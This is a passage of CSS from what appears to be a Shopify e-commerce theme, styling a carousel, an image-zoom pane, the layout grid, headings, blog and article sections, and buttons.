.flickity-viewport {
	overflow: hidden;
	position: relative;
	height: 100%;
	width: 100%
}

.flickity-slider {
	position: absolute;
	width: 100%;
	height: 100%
}

.flickity-enabled.is-draggable {
	-webkit-tap-highlight-color: transparent;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.flickity-enabled.is-draggable .flickity-viewport {
	cursor: -webkit-grab;
	cursor: grab
}

.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
	cursor: -webkit-grabbing;
	cursor: grabbing
}

.flickity-page-dots {
	position: absolute;
	width: 100%;
	padding: 0 40px 0 0;
	bottom: 0;
	list-style: none;
	text-align: center;
	line-height: 0
}

.flickity-rtl .flickity-page-dots {
	direction: rtl
}

.flickity-page-dots .dot {
	position: relative;
	display: inline-block;
	width: 6px;
	height: 6px;
	margin: 0 5px;
	background: rgba(var(--text-color-rgb), .8);
	border-radius: 100%;
	cursor: pointer;
	transform: scale(1);
	will-change: transform;
	transition: background .2s ease-in-out, transform .2s ease-in-out
}

.flickity-page-dots .dot::before {
	position: absolute;
	content: "";
	top: -4px;
	right: -4px;
	left: -4px;
	bottom: -4px
}

.flickity-page-dots .dot.is-selected {
	transform: scale(1.35);
	background: var(--heading-color)
}

.flickity-prev-next-button {
	position: absolute;
	display: inline-flex;
	align-items: center;
	justify-content: center;
	width: 50px;
	height: 50px;
	top: calc(50% - 25px);
	border-radius: 100%;
	visibility: visible;
	background: var(--flickity-arrow-color);
	opacity: 0;
	transition: .2s ease-in-out;
	transform: scale(.7);
	z-index: 1
}

#shopify-product-reviews .spr-pagination a,
.link,
.link1 {
	transition: color .2s ease-in-out
}

.flickity-prev-next-button:hover {
	background: var(--accent-color)
}

.flickity-prev-next-button svg {
	position: relative;
	width: 15px;
	height: 15px;
	fill: var(--secondary-background);
	vertical-align: middle
}

.icon,
.select-button svg,
.select-wrapper svg {
	fill: currentColor;
	pointer-events: none
}

.flickity-prev-next-button[disabled] {
	opacity: 0;
	visibility: hidden
}

.flickity-prev-next-button.previous {
	left: -25px
}

.flickity-prev-next-button.previous svg {
	left: 1px
}

.flickity-prev-next-button.next {
	right: -25px
}

.flickity-prev-next-button.next svg {
	left: -1px
}

.flickity-enabled:hover .flickity-prev-next-button:not([disabled]) {
	transform: scale(1);
	opacity: 1
}

.flickity-enabled.is-fade .flickity-slider>* {
	pointer-events: none;
	z-index: 0;
	visibility: hidden;
	transition: opacity .3s linear, visibility .3s linear !important;
	opacity: 0 !important
}

.flickity-enabled.is-fade .flickity-slider>.is-selected {
	pointer-events: auto;
	z-index: 1;
	visibility: visible;
	opacity: 1 !important
}

.modal[aria-hidden=true] .flickity-slider>* {
	pointer-events: none !important
}

.product-gallery__carousel.is-fade .flickity-slider>* {
	transition: opacity .3s linear !important
}

@-webkit-keyframes drift-fadeZoomIn {
	0% {
		transform: scale(1.2);
		opacity: 0
	}

	100% {
		transform: scale(1);
		opacity: 1
	}
}

@keyframes drift-fadeZoomIn {
	0% {
		transform: scale(1.2);
		opacity: 0
	}

	100% {
		transform: scale(1);
		opacity: 1
	}
}

@-webkit-keyframes drift-fadeZoomOut {
	0% {
		transform: scale(1);
		opacity: 1
	}

	100% {
		transform: scale(.5);
		opacity: 0
	}
}

@keyframes drift-fadeZoomOut {
	0% {
		transform: scale(1);
		opacity: 1
	}

	100% {
		transform: scale(.5);
		opacity: 0
	}
}

@-webkit-keyframes drift-loader-rotate {
	0% {
		transform: translate(-50%, -50%) rotate(0)
	}

	50% {
		transform: translate(-50%, -50%) rotate(-180deg)
	}

	100% {
		transform: translate(-50%, -50%) rotate(-360deg)
	}
}

@keyframes drift-loader-rotate {
	0% {
		transform: translate(-50%, -50%) rotate(0)
	}

	50% {
		transform: translate(-50%, -50%) rotate(-180deg)
	}

	100% {
		transform: translate(-50%, -50%) rotate(-360deg)
	}
}

@-webkit-keyframes drift-loader-before {

	0%,
	100%,
	50% {
		transform: scale(1)
	}

	10%,
	40% {
		transform: scale(1.2) translateX(6px)
	}

	25% {
		transform: scale(1.3) translateX(8px)
	}

	60%,
	90% {
		transform: scale(.8) translateX(6px)
	}

	75% {
		transform: scale(.7) translateX(8px)
	}
}

@keyframes drift-loader-before {

	0%,
	100%,
	50% {
		transform: scale(1)
	}

	10%,
	40% {
		transform: scale(1.2) translateX(6px)
	}

	25% {
		transform: scale(1.3) translateX(8px)
	}

	60%,
	90% {
		transform: scale(.8) translateX(6px)
	}

	75% {
		transform: scale(.7) translateX(8px)
	}
}

@-webkit-keyframes drift-loader-after {

	0%,
	100%,
	50% {
		transform: scale(1)
	}

	10%,
	40% {
		transform: scale(1.2) translateX(-6px)
	}

	25% {
		transform: scale(1.3) translateX(-8px)
	}

	60%,
	90% {
		transform: scale(.8) translateX(-6px)
	}

	75% {
		transform: scale(.7) translateX(-8px)
	}
}

@keyframes drift-loader-after {

	0%,
	100%,
	50% {
		transform: scale(1)
	}

	10%,
	40% {
		transform: scale(1.2) translateX(-6px)
	}

	25% {
		transform: scale(1.3) translateX(-8px)
	}

	60%,
	90% {
		transform: scale(.8) translateX(-6px)
	}

	75% {
		transform: scale(.7) translateX(-8px)
	}
}

.drift-zoom-pane {
	position: absolute;
	background: var(--secondary-background);
	top: 0;
	left: 0;
	height: 520px;
	width: 100%;
	max-width: 520px;
	z-index: 2;
	border: 1px solid var(--accent-color);
	border-radius: 3px;
	box-shadow: 0 1px 2px rgba(#000, .2);
	transform: translate3d(0, 0, 0)
}

.button--ternary,
.button--transparent {
	box-shadow: 0 0 0 1px var(--border-color) inset
}

.drift-zoom-pane.drift-opening {
	-webkit-animation: 180ms ease-out drift-fadeZoomIn;
	animation: 180ms ease-out drift-fadeZoomIn
}

.drift-zoom-pane.drift-closing {
	-webkit-animation: 210ms ease-in drift-fadeZoomOut;
	animation: 210ms ease-in drift-fadeZoomOut
}

.drift-zoom-pane.drift-inline {
	position: absolute;
	width: 150px;
	height: 150px;
	border-radius: 50%;
	box-shadow: 0 6px 18px rgba(0, 0, 0, .3)
}

.drift-loading .drift-zoom-pane-loader {
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	width: 66px;
	height: 20px;
	-webkit-animation: 1.8s linear infinite drift-loader-rotate;
	animation: 1.8s linear infinite drift-loader-rotate
}

.drift-zoom-pane-loader:after,
.drift-zoom-pane-loader:before {
	content: "";
	display: block;
	width: 20px;
	height: 20px;
	position: absolute;
	top: 50%;
	margin-top: -10px;
	border-radius: 20px;
	background: rgba(var(--text-color-rgb), .4)
}

.drift-zoom-pane-loader:before {
	left: 0;
	-webkit-animation: 1.8s linear infinite drift-loader-before;
	animation: 1.8s linear infinite drift-loader-before
}

.drift-zoom-pane-loader:after {
	right: 0;
	-webkit-animation: 1.8s linear -.9s infinite drift-loader-after;
	animation: 1.8s linear -.9s infinite drift-loader-after
}

.drift-bounding-box {
	background-color: rgba(var(--accent-color-rgb), .05);
	border: 1px solid var(--accent-color);
	border-radius: 3px
}

html {
	font-family: var(--text-font-family);
	font-weight: var(--text-font-weight);
	font-style: var(--text-font-style);
	font-size: calc(var(--base-text-font-size) - 1px);
	line-height: 1.87;
	color: var(--text-color);
	background: var(--background)
}

#badges-product {
	display: flex;
	align-items: center;
	justify-content: flex-start;
	flex-direction: column;
	width: 100%
}

#badges-product .badge {
	display: flex;
	align-items: flex-start;
	justify-content: start;
	width: 100%
}

#badges-product .badge .badge-icon {
	margin-right: 10px;
	margin-top: 5px;
	fill: rgba(0, 0, 0, 0.55);
	color: rgba(0, 0, 0, .55)
}

#badges-product .badge .badge-text {
	flex: 1;
	color: rgba(0, 0, 0, .55);
	font-size: 13px;
	margin-bottom: 5px
}

#badges-product p {
	margin: 0;
	padding: 0
}

#badges-product .badge .badge-text .highlight-text {
	color: #0086ff
}

.heading,
.rte h1,
.rte h2,
.rte h3,
.rte h4,
.rte h5,
.rte h6 {
	font-family: var(--heading-font-family);
	font-weight: var(--heading-font-weight);
	font-style: var(--heading-font-style);
	color: var(--heading-color)
}

.article-item__image,
.video-wrapper__image {
	font-family: "object-fit: cover; object-position: center"
}

.h1,
.rte h1 {
	margin-bottom: 20px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 24px));
	line-height: 1.45
}

.h2,
.rte h2 {
	margin-bottom: 20px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 22px));
	line-height: 1.55
}

.h3,
.rte h3 {
	margin-bottom: 14px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px));
	line-height: 1.6
}

.h4,
.rte h4 {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
	line-height: 1.75
}

.h5,
.h6,
.rte h4,
.rte h5 {
	line-height: 1.85;
	text-transform: uppercase
}

.h5,
.rte h4 {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.h6,
.rte h5 {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.highlight,
.text--strong {
	overflow: hidden;
	display: -webkit-box;
	font-weight: 400
}

.link--strong,
.link1--strong {
	font-weight: var(--heading-font-weight)
}

.link:focus,
.link:hover {
	color: var(--link-color)
}

.link--secondary:focus,
.link--secondary:hover {
	color: var(--heading-color)
}

.link--accented {
	color: var(--accent-color)
}

.link1 {
	color: var(--secondary-button-background);
	margin-botton: 2px
}

.link1:focus,
.link1:hover {
	color: var(--primary-button-background)
}

.article__comments-count,
.link1--secondary:focus,
.link1--secondary:hover {
	color: var(--heading-color)
}

.blog-sidebar__post-item:hover .blog-sidebar__post-title,
.link1--accented,
.search-bar__item-price {
	color: var(--accent-color)
}

@-webkit-keyframes spinnerRotation {
	0% {
		transform: rotate(0)
	}

	100% {
		transform: rotate(360deg)
	}
}

@keyframes spinnerRotation {
	0% {
		transform: rotate(0)
	}

	100% {
		transform: rotate(360deg)
	}
}

.icon {
	display: inline-block;
	height: 1em;
	width: 1em;
	vertical-align: middle;
	background: 0 0;
	overflow: visible
}

.icon--search-loader {
	-webkit-animation: .7s linear infinite spinnerRotation;
	animation: .7s linear infinite spinnerRotation
}

@media (-moz-touch-enabled:1),
(hover:none) {
	.touch-area {
		position: relative;
		background: 0 0
	}

	.touch-area::before {
		position: absolute;
		content: "";
		top: -8px;
		right: -8px;
		left: -8px;
		bottom: -8px;
		transform: translateZ(0)
	}
}

.table-wrapper {
	white-space: nowrap;
	-webkit-overflow-scrolling: touch
}

.overflow-none {
	overflow: hidden
}

.rte table,
.table {
	width: 100%;
	text-align: left;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

#shopify-product-reviews .spr-review-header-byline strong,
.table th {
	font-weight: 400
}

.mobile-menu__section,
.table td,
.table th {
	padding: 16px 20px
}

.table td:first-child,
.table th:first-child {
	padding-left: 20px
}

.table td:last-child,
.table th:last-child {
	padding-right: 20px
}

.table tbody tr {
	border-top: 1px solid var(--border-color)
}

.table .table__cell--right {
	text-align: right
}

.table .table__cell--center {
	text-align: center
}

.table--loose tbody td {
	padding-top: 18px;
	padding-bottom: 18px
}

.is-locked {
	overflow-y: hidden
}

.visually-hidden {
	position: absolute !important;
	overflow: hidden;
	clip: rect(0 0 0 0);
	height: 1px;
	width: 1px;
	margin: -1px;
	padding: 0;
	border: 0
}

.anchor,
.aspect-ratio {
	position: relative
}

.aspect-ratio,
.container {
	margin-left: auto;
	margin-right: auto
}

.container {
	max-width: var(--layout-width);
	padding: 0 var(--mobile-container-gutter)
}

.container--medium {
	max-width: 1150px
}

.container--narrow,
.shopify-policy__container {
	max-width: 800px
}

.container--extra-narrow {
	max-width: 630px
}

.container--giga-narrow {
	max-width: 520px
}

.anchor {
	display: block;
	top: -75px;
	visibility: hidden
}

.image-border-radius>img {
	overflow: auto;
	border-radius: calc(var(--border-radius-theme) - 4px)
}

.image-principal-border-radius {
	overflow: auto;
	border-radius: var(--border-radius-theme)
}

.aspect-ratio img,
.aspect-ratio svg,
.aspect-ratio video {
	position: absolute;
	height: 100%;
	width: 100%;
	max-width: 100%;
	max-height: 100%;
	top: 0;
	left: 0
}

.aspect-ratio--square {
	padding-bottom: 100% !important
}

.aspect-ratio--short {
	padding-bottom: 75% !important
}

.aspect-ratio--tall {
	padding-bottom: 150% !important
}

.aspect-ratio--short img,
.aspect-ratio--square img,
.aspect-ratio--tall img {
	position: absolute;
	width: auto;
	height: auto;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%)
}

@supports ((-o-object-fit:contain) or (object-fit:contain)) {

	.aspect-ratio--short img,
	.aspect-ratio--square img,
	.aspect-ratio--tall img {
		width: 100%;
		height: 100%;
		-o-object-fit: contain;
		object-fit: contain
	}
}

@-webkit-keyframes lazyLoader {

	0%,
	100% {
		transform: translateX(-50%)
	}

	50% {
		transform: translateX(100%)
	}
}

@keyframes lazyLoader {

	0%,
	100% {
		transform: translateX(-50%)
	}

	50% {
		transform: translateX(100%)
	}
}

.\31\/1,
img.lazyload[data-sizes=auto] {
	width: 100%
}

.image--fade-in {
	opacity: 0;
	transition: opacity .3s ease-in-out
}

.lazyloaded.image--fade-in,
.no-js [data-bg],
.no-js [data-bgset] {
	opacity: 1
}

.lazyload__loader {
	position: absolute;
	display: block;
	height: 2px;
	width: 40px;
	left: 0;
	bottom: 0;
	right: 0;
	top: 0;
	opacity: 0;
	visibility: hidden;
	margin: auto;
	pointer-events: none;
	background-color: var(--border-color);
	z-index: -1;
	transition: .2s ease-in-out;
	overflow: hidden
}

.lazyload__loader::after {
	position: absolute;
	content: "";
	bottom: 0;
	right: 0;
	top: 0;
	height: 100%;
	width: 200%;
	background-color: var(--text-color)
}

.lazyloading~.lazyload__loader {
	opacity: 1;
	visibility: visible;
	z-index: 1
}

.lazyloading~.lazyload__loader::after {
	-webkit-animation: 3s cubic-bezier(0.43, 0.43, 0.25, 0.99) infinite lazyLoader;
	animation: 3s cubic-bezier(0.43, 0.43, 0.25, 0.99) infinite lazyLoader
}

.placeholder-background,
.video-wrapper iframe,
.video-wrapper--native .plyr,
.video-wrapper--native video {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%
}

.placeholder-svg {
	display: block;
	fill: var(--text-color);
	background-color: rgba(var(--text-color-rgb), .1);
	width: 100%;
	height: 100%;
	max-width: 100%;
	max-height: 100%
}

.placeholder-svg--inverted {
	fill: var(--background);
	background-color: var(--text-color);
	fill-opacity: 0.5
}

.grid {
	display: flex;
	flex-wrap: wrap;
	list-style: none;
	padding: 0;
	margin: 0 0 -18px -18px;
	font-size: 0
}

.grid__cell {
	box-sizing: border-box;
	display: inline-block;
	width: 100%;
	padding: 0 0 18px 18px;
	margin: 0;
	vertical-align: top;
	font-size: 1rem
}

.grid__cell--top {
	align-self: flex-start
}

.grid__cell--middle {
	align-self: center
}

.grid__cell--bottom {
	align-self: flex-end
}

.\31\/2 {
	width: 50%
}

.\31\/3 {
	width: 33.333333%
}

.\31\/4 {
	width: 25%
}

.\31\/5 {
	width: 20%
}

.\31\/6 {
	width: 16.666667%
}

@media screen and (max-width:640px) {
	.card .table {
		margin-left: 20px
	}

	.card .table td:first-child,
	.card .table th:first-child {
		padding-left: 0
	}

	.container--flush {
		padding: 0
	}

	.container--unflush {
		padding: 0 var(--mobile-container-gutter)
	}

	.hidden-phone {
		display: none !important
	}

	.\31\/1--phone {
		width: 100%
	}

	.\31\/2--phone {
		width: 50%
	}

	.\31\/3--phone {
		width: 33.333333%
	}

	.\31\/4--phone {
		width: 25%
	}

	.\31\/5--phone {
		width: 20%
	}

	.\31\/6--phone {
		width: 16.666667%
	}

	.scroller .block-list__item {
		width: 81%
	}
}

@media screen and (min-width:641px) and (max-width:999px) {
	.hidden-tablet {
		display: none !important
	}

	.\31\/1--tablet {
		width: 100%
	}

	.\31\/2--tablet {
		width: 50%
	}

	.\31\/3--tablet {
		width: 33.333333%
	}

	.\31\/4--tablet {
		width: 25%
	}

	.\31\/5--tablet {
		width: 20%
	}

	.\31\/6--tablet {
		width: 16.666667%
	}
}

@media screen and (min-width:641px) {
	.drift-zoom-pane.drift-inline {
		width: 240px;
		height: 240px
	}

	html {
		font-size: var(--base-text-font-size)
	}

	.h1,
	.rte h1 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 26px));
		line-height: 1.43
	}

	.h2,
	.rte h2 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 25px));
		line-height: 1.5
	}

	.h3,
	.rte h3 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 21px));
		line-height: 1.5
	}

	.h4,
	.rte h4 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px));
		line-height: 1.7
	}

	.h5,
	.rte h5 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
		line-height: 1.75
	}

	.h6,
	.rte h6 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
		line-height: 1.7
	}

	.table td,
	.table th {
		padding: 15px 30px
	}

	.table td:first-child,
	.table th:first-child {
		padding-left: 30px
	}

	.table td:last-child,
	.table th:last-child {
		padding-right: 30px
	}

	.container {
		padding: 0 var(--desktop-container-gutter)
	}

	.grid {
		margin: 0 0 -30px -30px
	}

	.grid__cell {
		padding: 0 0 30px 30px
	}

	.hidden-tablet-and-up {
		display: none !important
	}

	.\31\/1--tablet-and-up {
		width: 100%
	}

	.\31\/2--tablet-and-up {
		width: 50%
	}

	.\31\/3--tablet-and-up {
		width: 33.333333%
	}

	.\31\/4--tablet-and-up {
		width: 25%
	}

	.\31\/5--tablet-and-up {
		width: 20%
	}

	.\31\/6--tablet-and-up {
		width: 16.666667%
	}
}

@media screen and (max-width:999px) {
	.hidden-pocket {
		display: none !important
	}

	.\31\/1--pocket {
		width: 100%
	}

	.\31\/2--pocket {
		width: 50%
	}

	.\31\/3--pocket {
		width: 33.333333%
	}

	.\31\/4--pocket {
		width: 25%
	}

	.\31\/5--pocket {
		width: 20%
	}

	.\31\/6--pocket {
		width: 16.666667%
	}

	.scroller .block-list {
		white-space: nowrap;
		flex-flow: row nowrap
	}

	.scroller .block-list::before {
		content: "";
		flex: 0 0 var(--mobile-container-gutter)
	}

	.scroller .block-list::after {
		content: "";
		flex: 0 0 calc(var(--mobile-container-gutter) - 7px)
	}

	.scroller .block-list__item {
		flex: 0 0 auto;
		white-space: normal;
		scroll-snap-align: center
	}
}

@media screen and (min-width:1000px) {
	.table-wrapper {
		white-space: normal;
		overflow: visible
	}

	.hidden-lap-and-up {
		display: none !important
	}

	.\31\/1--lap-and-up {
		width: 100%
	}

	.\39\/12--lap-and-up {
		width: 75%
	}

	.\32\/3--lap-and-up {
		width: 66.666666%
	}

	.\31\/2--lap-and-up {
		width: 50%
	}

	.\31\/3--lap-and-up {
		width: 33.333333%
	}

	.\31\/4--lap-and-up {
		width: 25%
	}

	.\31\/5--lap-and-up {
		width: 20%
	}

	.\31\/6--lap-and-up {
		width: 16.666667%
	}

	.block-list {
		white-space: normal
	}

	.block-list::after,
	.block-list::before {
		display: none
	}

	.block-list__item--grow {
		flex-grow: 1
	}
}

@media screen and (min-width:1280px) {
	.hidden-desk {
		display: none !important
	}

	.\31\/1--desk {
		width: 100%
	}

	.\39\/12--desk {
		width: 75%
	}

	.\32\/3--desk {
		width: 66.666666%
	}

	.\31\/2--desk {
		width: 50%
	}

	.\31\/3--desk {
		width: 33.333333%
	}

	.\31\/4--desk {
		width: 25%
	}

	.\31\/5--desk {
		width: 20%
	}

	.\31\/6--desk {
		width: 16.666667%
	}

	.article-item__meta-item+.article-item__meta-item::before {
		margin: 0 14px
	}
}

.block-list,
.block-list__item,
.footer__localization-form,
.product-item--horizontal,
.product-item--list {
	display: flex
}

.block-list {
	flex-flow: column nowrap;
	margin: 0 -7px -20px
}

@media screen and (-ms-high-contrast:active),
(-ms-high-contrast:none) {
	.block-list__item {
		display: block
	}
}

.block-list__item>:first-child {
	margin: 0 7px 20px;
	flex: 1 0 0%;
	border-radius: calc(var(--border-radius-theme) + 8px) !important
}

@media only screen and (max-width:999px) {
	.mobhide {
		display: none !important
	}

	.flex {
		flex-direction: column
	}

	.metade {
		width: 100% !important
	}

	.frete,
	.product-form__info-content .price-list,
	.product-form__info-content .product-meta__label-list {
		margin-left: 0
	}
}

.metade {
	width: 48%
}

.metade span {
    width: 100%;
    background: none;
    border: 1px solid var(--primary-button-background);
    color: var(--primary-button-background);
}

.article__navigation svg,
.card__navigation-breadcrumb svg {
	width: 8px;
	height: 12px;
	vertical-align: -1px
}

.metade span:hover {
    background: var(--primary-button-background);
	color: var(--primary-button-text-color);
	width: 100%
}

.flex {
	display: flex;
	width: 100%;
	justify-content: space-between
}

@media screen and (min-width:641px) {
	.block-list {
		flex-direction: row;
		flex-wrap: wrap;
		margin: 0 -15px -30px
	}

	.block-list__item>:first-child {
		margin: 0 15px 30px
	}
}

.block-list--loose {
	margin-bottom: -45px
}

.block-list--loose .block-list__item>:first-child,
.blog-sidebar__item,
.team__block-list {
	margin-bottom: 45px
}

.article-item__image-container {
	display: block;
	margin-bottom: 15px;
	border-radius: 3px;
	overflow: hidden
}

.article-item__image-container--placeholder {
	height: 200px
}

.article-item__image {
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center;
	transform: scale(1.01);
	transition: opacity .2s ease-in-out, transform .95s cubic-bezier(.25, .46, .45, .94)
}

@media (-moz-touch-enabled:0),
(hover:hover) {

	.features--animate-zoom .article-item:hover .article-item__image,
	.features--animate-zoom .collection-item:hover img {
		transform: scale(1.07)
	}

	.article-item:hover .article-item__title {
		color: var(--accent-color)
	}

	.collection-item:hover .collection-item__title {
		color: var(--accent-color);
		transform: translateX(0)
	}

	.collection-item:hover .collection-item__title svg {
		opacity: 1;
		right: 0
	}
}

.article-item__meta {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.article-item__meta-item:not(:last-child)::after {
	display: inline-block;
	content: "";
	width: 5px;
	height: 5px;
	margin: -1px 10px 0;
	border-radius: 100%;
	background: rgba(var(--text-color-rgb), .4);
	vertical-align: middle
}

.article-item__title {
	margin-bottom: 4px
}

.article-item__excerpt {
	margin-top: 12px
}

.article-comment__author,
.article-comment__date,
.article__navigation {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.article__image-wrapper {
	position: relative;
	width: calc(100% + (var(--mobile-container-gutter) * 2));
	left: calc(-1 * var(--mobile-container-gutter));
	margin-top: 4px;
	z-index: 1
}

.article__toolbar,
.article__toolbar-item {
	display: flex;
	align-items: center
}

.article__toolbar {
	justify-content: space-between
}

.article__toolbar-item .icon--bi-comment {
	width: 24px;
	height: 23px;
	margin-right: 15px
}

.article__share-label,
.collection__layout-label,
.password__social-text {
	margin-right: 20px
}

.article__inner {
	max-width: 680px;
	margin: 40px auto 100px
}

.article__content {
	margin-bottom: 2.8em
}

.article__aside {
	margin-bottom: 50px
}

.article__aside-item {
	display: flex;
	align-items: center
}

.article__aside-item+.article__aside-item,
.collection__description,
.exit-popup__form,
.footer__newsletter-form,
.gift-card__alert,
.popup-newsletter__form {
	margin-top: 20px
}

.article__navigation {
	display: flex;
	justify-content: space-between;
	align-items: center;
	padding: 41px 0;
	border-top: 1px solid var(--border-color);
	border-bottom: 1px solid var(--border-color)
}

.article__navigation--align-right {
	justify-content: flex-end
}

.article__navigation-item--next svg {
	margin-left: 12px
}

.article__comment-form,
.article__comment-list,
.contact__store-info,
.faq__contact-info {
	margin-top: 50px
}

.article__comment-list-heading {
	margin-bottom: 30px
}

.article-comment {
	display: flex;
	align-items: flex-start;
	margin-bottom: 32px
}

.article-comment:first-child {
	margin-top: 30px
}

.article-comment__gravatar {
	border-radius: 100%;
	max-width: 50px;
	margin: 5px 22px 0 0
}

.article-comment__author {
	margin-bottom: 0
}

.article-comment__date {
	display: block;
	margin-bottom: 12px;
	font-style: italic
}

.article__comment-list+.article__comment-form {
	margin-top: 70px
}

#shopify-product-reviews .spr-review-header-starratings,
.article__comment-form-title,
.collection__meta,
.mini-cart__product-info {
	margin-bottom: 12px
}

.article__moderated-note {
	font-style: italic
}

#shopify-product-reviews .spr-review+.spr-review,
.article__comment-form-wrapper {
	margin-top: 32px
}

.shopify-section__article {
	max-width: 980px
}

.blog-sidebar__item--newsletter,
.blog-sidebar__item--products {
	margin-bottom: 50px
}

.blog-sidebar__item:first-child:not(.blog-sidebar__item--newsletter) {
	margin-top: -.435em
}

.blog-sidebar__block-title,
.team__block-item {
	margin-bottom: 20px
}

@media screen and (min-width:1000px) {
	.blog-container--without-sidebar .article-item--featured .aspect-ratio {
		padding-bottom: 40% !important
	}

	.blog-container {
		display: flex;
		align-items: flex-start;
		justify-content: center
	}

	.shopify-section__article,
	.shopify-section__blog-posts {
		flex-grow: 1;
		flex-shrink: 0;
		flex-basis: 0
	}

	.blog-sidebar {
		width: 300px;
		margin-left: 60px
	}
}

.blog-sidebar__item--newsletter {
	padding: 30px 20px;
	border-radius: 3px;
	text-align: center
}

.blog-sidebar__item--newsletter .heading {
	color: inherit
}

.blog-sidebar__post-list,
.card__linklist,
.collection__filter-checkbox-list,
.list--unstyled,
.mega-menu__linklist,
.mobile-menu__nav,
.rte ul {
	list-style: none
}

.blog-sidebar__post-item {
	display: flex;
	align-items: flex-start;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.features--animate-zoom .blog-sidebar__post-item:hover .blog-sidebar__post-image {
	transform: scale(1.1)
}

.blog-sidebar__post-item+.blog-sidebar__post-item,
.newsletter {
	margin-top: 30px
}

.blog-sidebar__post-image-wrapper {
	position: relative;
	display: block;
	flex-shrink: 0;
	width: 100px;
	margin-right: 20px
}

.blog-sidebar__post-image,
.blog-sidebar__post-placeholder {
	min-height: 80px;
	transition: transform .65s cubic-bezier(.25, .46, .45, .94)
}

.blog-sidebar__post-image-overflow {
	overflow: hidden;
	border-radius: 3px
}

.blog-sidebar__post-title {
	position: relative;
	display: block;
	display: -webkit-box;
	margin-top: 2px;
	line-height: 1.55;
	overflow: hidden
}

.blog-sidebar__post-meta {
	margin-top: 4px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.blog-sidebar__post-meta-item:not(:last-child)::after {
	display: inline-block;
	content: "";
	width: 5px;
	height: 5px;
	margin: 0 10px;
	border-radius: 100%;
	background: rgba(var(--text-color-rgb), .4);
	vertical-align: middle
}

.blog-sidebar__post-list--ranked {
	counter-reset: post-ranking 0
}

.blog-sidebar__post-list--ranked .blog-sidebar__post-image-wrapper::before {
	position: absolute;
	content: counter(post-ranking);
	top: calc(50% - 16px);
	left: -16px;
	border: 2px solid var(--background);
	height: 32px;
	width: 32px;
	line-height: 28px;
	text-align: center;
	border-radius: 100%;
	background: var(--accent-color);
	color: var(--secondary-background);
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
	counter-increment: post-ranking;
	z-index: 1
}

.blog-sidebar__item--products .product-item {
	width: 100%
}

.blog-sidebar__item--products .product-item__image-wrapper {
	width: 75px !important
}

.blog-sidebar__item--products .product-item__price-list>.price {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
}

.blog-sidebar__linklist {
	list-style: none;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.blog-sidebar__link-item {
	padding: 14px 0;
	border-bottom: 1px solid var(--form-border-color);
	line-height: 1.5
}

.blog-sidebar__link-item:first-child {
	padding-top: 5px
}

.blog-sidebar__link-item:last-child {
	border-bottom: none;
	padding-bottom: 0
}

.blog-sidebar__link-item>a,
.form__submit,
.header .icon--account,
.header .icon--cart,
.header .icon--close,
.header .icon--hamburger,
.header .icon--hamburger-mobile,
.header .icon--search,
.header__logo-link {
	display: block
}

.button,
.button2 {
	display: inline-block;
	border-radius: var(--border-radius-btn);
	font-size: var(--base-text-font-size);
	transition: background .25s ease-in-out, color .25s ease-in-out, box-shadow .25s ease-in-out;
	text-align: center;
	position: relative;
	font-weight: var(--text-font-bolder-weight);
	cursor: pointer
}

.button {
	padding: 0 30px 3px;
	line-height: 45px
}

.button2 {
	padding: 0 30px;
	line-height: 48px;
	width: 75% !important
}

.button--extra-small,
.button--small {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.button[disabled] {
	cursor: not-allowed
}

.button--extra-small {
	padding: 0 15px;
	line-height: 34px
}

.button--small {
	line-height: 42px
}

.button--large {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
	line-height: 55px
}

.button--extra-large {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px));
	line-height: 60px
}

.button--primary-add {
	color: var(--secondary-button-background);
	margin-top: 0 !important;
	border: 2px solid rgb(var(--secondary-button-background-rgb-2) / 30%)
}

.button--primary,
.button2--primary {
	color: var(--primary-button-text-color)
}

.button--primary-add:hover {
	background: var(--secondary-button-background);
	color: var(--secondary-button-text-color)
}

.button--primary {
	background: var(--primary-button-background)
}

.button--primary:hover {
	background: rgba(var(--primary-button-background-rgb), .8);
	animation: .82s cubic-bezier(.36, .07, .19, .97) both shake;
	transform: translate3d(0, 0, 0);
	perspective: 1000px
}

.button2--primary,
.button2--primary::after {
	background: var(--primary-button-background)
}

.button2--primary {
	height: 0
}

.button2--primary::after {
	content: "";
	width: 75% !important
}

#shopify-product-reviews .spr-button:hover,
#shopify-product-reviews .spr-summary-actions-newreview:hover,
.button2--primary:hover {
	background: rgba(var(--primary-button-background-rgb), .8)
}

.button2--primary::after {
	content: "";
	height: 0;
	display: block;
	background: var(--primary-button-background);
	filter: brightness(.8);
